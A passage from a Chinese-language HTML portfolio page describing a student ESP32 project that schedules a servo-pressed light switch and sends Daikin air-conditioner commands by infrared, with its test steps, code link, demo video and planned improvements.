          <article><div><span class="module-index">Step 05</span><h3>實作時間同步與排程</h3><p>使用 <code>/sync</code> 接收手機送出的目前時間，保存為 <code>HH:MM</code> 格式。使用 <code>/set</code> 儲存燈光與冷氣的開啟、關閉時間，ESP32 每 30 秒檢查一次推算時間；若目前時間符合設定值，就執行伺服馬達或冷氣紅外線操作。</p></div></article>
          <article><div><span class="module-index">Step 06</span><h3>整合測試</h3><p>依序驗證手機能否連上 ESP32 AP、網頁能否同步時間、<code>/on</code> 與 <code>/off</code> 能否控制伺服馬達、開關機構是否穩定按壓並回位，以及 IR LED 是否能讓冷氣進入冷房 25°C、自動風量及 Quiet／Comfort。</p></div></article>
        </div>
      </div>
    </section>

    <section id="code" class="section section-tint">
      <div class="shell content-grid">
        <div class="sticky-heading">
          <p class="section-index">06</p>
          <h2>程式碼</h2>
        </div>
        <div class="content-body">
          <p class="lead-paragraph">原始 Arduino sketch 已由日期檔名整理為內容導向檔名，保留 ESP32 SoftAP、WebServer、SG90 伺服馬達與 DAIKIN152 紅外線控制邏輯。</p>
          <div class="reference-list code-download">
            <h3>esp32_smart_switch_ir_control.ino</h3>
            <p>包含 Wi-Fi AP、網頁端點、燈光開關控制、冷氣開關控制、時間同步與每 30 秒排程判定。</p>
            <a class="button button-secondary code-button" href="../../assets/code/esp32-control/esp32_smart_switch_ir_control.ino" target="_blank" rel="noreferrer">查看程式碼</a>
          </div>
        </div>
      </div>
    </section>

    <section id="demo" class="section demo-section">
      <div class="shell content-grid">
        <div class="sticky-heading">
          <p class="section-index">07</p>
          <h2>Demo 影片</h2>
        </div>
        <div class="content-body">
          <div class="video-smart-embed" data-youtube-embed data-video-id="Cq19u2Gnnrs">
            <div class="video-embed" data-youtube-frame hidden></div>
            <a class="video-link-card" href="https://youtube.com/shorts/Cq19u2Gnnrs" target="_blank" rel="noreferrer" aria-label="在 YouTube Shorts 開啟 ESP32 智慧開關與冷氣紅外線控制 Demo" data-youtube-fallback>
              <span class="video-play" aria-hidden="true">▶</span>
              <span>
                <strong>ESP32 智慧開關與冷氣紅外線控制 Demo</strong>
                <small>YouTube Shorts · 實機操作展示</small>
              </span>
            </a>
          </div>
        </div>
      </div>
    </section>

    <section id="flow" class="section section-tint">
      <div class="shell content-grid">
        <div class="sticky-heading">
          <p class="section-index">08</p>
          <h2>完整流程</h2>
        </div>
        <div class="content-body">
          <div class="process-flow" aria-label="ESP32 智慧控制完整流程">
            <div>手機連接 ESP32 熱點</div>
            <i aria-hidden="true">→</i>
            <div>同步時間與設定排程</div>
            <i aria-hidden="true">→</i>
            <div>ESP32 每 30 秒檢查時間</div>
            <i aria-hidden="true">→</i>
            <div>符合設定時間</div>
            <i aria-hidden="true">→</i>
            <div>Servo 按壓燈具開關<br>或 GPIO4 發送 DAIKIN152</div>
            <i aria-hidden="true">→</i>
            <div>回到控制頁面<br>顯示推算時間與排程</div>
          </div>
          <div class="improvement-heading">
            <span>Next steps</span>
            <h3>改進方向</h3>
          </div>
          <div class="improvement-grid">
            <article>
              <span>01</span>
              <h3>完善排程功能</h3>
              <p>將目前的單次開、關時間擴充為星期規則、日期排程、假日停用及旅遊模式，也可製作桌面端排程工具，將行事曆內容轉換後傳送至 ESP32。</p>
            </article>
            <article>
              <span>02</span>
              <h3>加入回家前預冷功能</h3>
              <p>結合預定返家時間或手機位置，在使用者抵達前自動開啟冷氣，提升居家使用的便利性。</p>
            </article>
            <article>
              <span>03</span>
              <h3>提升裝置可靠性</h3>
              <p>增加伺服馬達動作後的狀態確認、異常重試與電源保護，避免機構卡住、供電不穩或網路中斷造成控制失敗。</p>
            </article>
          </div>
          <div class="reference-list">
            <h3>專題摘要</h3>
            <p>本專題以 ESP32 建立不依賴外部網路的 AP 控制介面，透過 SG90 伺服馬達操作既有燈具開關，並以紅外線接收模組分析大金冷氣遙控器訊號。確認 DAIKIN152 協定後，再利用 IR LED 與 2N222 發射冷房 25°C、自動風量及 Quiet／Comfort 的完整狀態命令，最後整合手機操作、手動對時與定時控制功能。</p>
          </div>
        </div>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="shell footer-grid">
      <div><strong>莊旻芳</strong><p>資訊工程作品集</p></div>
      <p>ESP32 智慧開關與冷氣紅外線控制</p>
      <a href="../../index.html">返回作品集首頁</a>
    </div>
  </footer>
</body>
</html>
</file>




